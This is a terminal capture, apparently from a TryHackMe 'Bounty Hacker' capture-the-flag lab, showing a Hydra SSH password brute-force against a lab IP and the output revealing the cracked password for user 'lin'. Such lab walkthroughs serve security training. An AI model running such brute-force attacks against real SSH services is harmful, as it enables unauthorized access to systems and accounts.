 ┌──(dana㉿kali)-[~/THM/BountyHacker]
└─$ hydra -l lin -P locks.txt 10.10.44.111 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-06 15:06:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.44.111:22/
[22][ssh] host: 10.10.44.111   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-06 15:06:41